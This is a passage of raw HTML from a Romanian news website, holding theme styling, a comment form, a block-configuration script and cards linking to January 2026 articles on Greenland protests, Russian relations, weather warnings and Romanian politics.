</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/video-cel-mai-mare-protest-din-istoria-groenlandei-dupa-ce-donald-trump-continua-presiunile/"  rel="bookmark" class="td-image-wrap " title="VIDEO Cel mai mare protest din istoria Groenlandei, după ce Donald Trump continuă presiunile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/7065ac1656878800b46aa78c856bd981.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/video-cel-mai-mare-protest-din-istoria-groenlandei-dupa-ce-donald-trump-continua-presiunile/"  rel="bookmark" title="VIDEO Cel mai mare protest din istoria Groenlandei, după ce Donald Trump continuă presiunile">VIDEO Cel mai mare protest din istoria Groenlandei, după ce Donald Trump continuă presiunile</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/lista-neagra-a-moscovei-ce-tari-sunt-considerate-ostile-romania-se-afla-printre-ele/"  rel="bookmark" class="td-image-wrap " title="Lista neagră a Moscovei. Ce țări sunt considerate „ostile”. România se află printre ele" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/11/9b43a27260bf0fa070a305777cc72829.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/lista-neagra-a-moscovei-ce-tari-sunt-considerate-ostile-romania-se-afla-printre-ele/"  rel="bookmark" title="Lista neagră a Moscovei. Ce țări sunt considerate „ostile”. România se află printre ele">Lista neagră a Moscovei. Ce țări sunt considerate „ostile”. România se află printre ele</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/cod-galben-de-ger-in-romania-anm-anunta-temperaturi-de-19-grade-in-aceste-zone/"  rel="bookmark" class="td-image-wrap " title="Cod Galben de ger în România: ANM anunță temperaturi de –19 grade în aceste zone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2023/04/427cd6350da24aa099c574a2ac711f1b.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/cod-galben-de-ger-in-romania-anm-anunta-temperaturi-de-19-grade-in-aceste-zone/"  rel="bookmark" title="Cod Galben de ger în România: ANM anunță temperaturi de –19 grade în aceste zone">Cod Galben de ger în România: ANM anunță temperaturi de –19 grade în aceste zone</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_110 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_110" >
<style>.tdi_110 .td-block-title>*:before,.tdi_110 .td-block-title>*:after{background-color:#008d7f!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_110 cite a:hover{color:#008d7f}.tdi_110 .comment-link{display:inline-block}.tdi_110 .comment-reply-link:hover,.tdi_110 #cancel-comment-reply-link:hover,.tdi_110 .logged-in-as a:hover{color:#000000}.tdi_110 .comment{border-bottom-style:dashed}.tdi_110 .comment .children{border-top-style:dashed}.tdi_110 .td-comments-title a,.tdi_110 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_110 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_110 .comment-link,.tdi_110 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_110 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_110 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_110 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_110 input[type=text],.tdi_110 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_110 .comment-form .submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_110 .comment-form-cookies-consent label,.tdi_110 .logged-in-as,.tdi_110 .logged-in-as a,.tdi_110 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-comments-title a,.tdi_110 .td-comments-title span{font-size:15px!important}.tdi_110 cite{font-size:13px!important}.tdi_110 .comment-reply-title{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/30/alerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://realitateazilei.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentariu:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentariu:</label>
                            <div class="td-warning-comment">Vă rugăm să introduceți comentariul dvs.!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nume:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nume:*</label>
                                <div class="td-warning-author">Introduceți aici numele dvs.</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Ați introdus o adresă de e-mail incorectă!</div>
                                <div class="td-warning-email">Vă rugăm să introduceți adresa dvs. de e-mail aici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvați numele meu, adresa de e-mail și site-ul web în acest browser pentru data viitoare i comentariu.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='3123' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_113 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_113" >
<style>.tdi_113 .td-block-title>*:before,.tdi_113 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.tdi_113 .td-image-wrap{padding-bottom:100%}.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_113 .td-image-container,.ie11 .tdi_113 .td-image-container{flex:0 0 auto}.tdi_113 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_113 .td-module-meta-info,.ie11 .tdi_113 .td-module-meta-info{flex:1}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_113 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_113 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_113 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_113 .entry-thumb,.tdi_113 .td-image-wrap:before,.tdi_113 .td-image-wrap:after,.tdi_113 .entry-thumb:before,.tdi_113 .entry-thumb:after{border-radius:100%}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_113 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none}.tdi_113 .entry-review-stars{display:none}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:15px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_113 .td-module-title a{color:#000000}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_113 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:0 0 0 10px}.tdi_113 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_113 .td-module-container:before{bottom:-7.5px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_113 .td_module_wrap{width:100%;float:left}.rtl .tdi_113 .td_module_wrap{float:right}.tdi_113 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_113 .td-module-container:before{bottom:-12px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Ultimele \u0219tiri","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","limit":"15","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "15";
block_tdi_113.found_posts = "23674";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "1579";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Ultimele știri</span></h4></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/maestrul-ion-cristoiu-analiza-de-exceptie-la-realitatea-plus-azi-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="Maestrul Ion Cristoiu, analiză de excepție la Realitatea Plus, AZI de la ora 17:00" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/6cc5b91cae71862c183f12628a8c1726.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/maestrul-ion-cristoiu-analiza-de-exceptie-la-realitatea-plus-azi-de-la-ora-1700/"  rel="bookmark" title="Maestrul Ion Cristoiu, analiză de excepție la Realitatea Plus, AZI de la ora 17:00">Maestrul Ion Cristoiu, analiză de excepție la Realitatea Plus, AZI de la ora 17:00</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/ceata-densa-afecteaza-traficul-aerian-intern/"  rel="bookmark" class="td-image-wrap " title="Ceața densă afectează traficul aerian intern" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/5c9245a10281e12d825045f2c828d2df.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/ceata-densa-afecteaza-traficul-aerian-intern/"  rel="bookmark" title="Ceața densă afectează traficul aerian intern">Ceața densă afectează traficul aerian intern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/seful-aep-declaratie-socanta-sunt-aproape-150000-de-persoane-trecute-de-90-de-ani-in-registrul-electoral/"  rel="bookmark" class="td-image-wrap " title="Șeful AEP, declarație șocantă: „Sunt aproape 150.000 de persoane trecute de 90 de ani în Registrul Electoral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/11/b3e817fb2b476de6fa3b5d2e850e7d5f.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/social/" class="td-post-category">SOCIAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/seful-aep-declaratie-socanta-sunt-aproape-150000-de-persoane-trecute-de-90-de-ani-in-registrul-electoral/"  rel="bookmark" title="Șeful AEP, declarație șocantă: „Sunt aproape 150.000 de persoane trecute de 90 de ani în Registrul Electoral">Șeful AEP, declarație șocantă: „Sunt aproape 150.000 de persoane trecute de 90 de ani în Registrul Electoral</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/presa-maghiara-a-intrat-in-modul-panica-dupa-declaratiile-sefului-statului-major-al-armatei-romane/"  rel="bookmark" class="td-image-wrap " title="Presa maghiară a intrat în modul „panică” după declarațiile șefului Statului Major al Armatei Române" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/f0f5e45e08eeff28be3680e001d6e549.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/presa-maghiara-a-intrat-in-modul-panica-dupa-declaratiile-sefului-statului-major-al-armatei-romane/"  rel="bookmark" title="Presa maghiară a intrat în modul „panică” după declarațiile șefului Statului Major al Armatei Române">Presa maghiară a intrat în modul „panică” după declarațiile șefului Statului Major al Armatei Române</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/calin-georgescu-dupa-audierea-la-curtea-de-apel-bucuresti-mesaj-de-forta-pentru-popor/"  rel="bookmark" class="td-image-wrap " title="Călin Georgescu, după audierea la Curtea de Apel București. Mesaj de forță pentru popor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/6d895e72374b0522a848f5a38ec5dc58.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/calin-georgescu-dupa-audierea-la-curtea-de-apel-bucuresti-mesaj-de-forta-pentru-popor/"  rel="bookmark" title="Călin Georgescu, după audierea la Curtea de Apel București. Mesaj de forță pentru popor">Călin Georgescu, după audierea la Curtea de Apel București. Mesaj de forță pentru popor</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
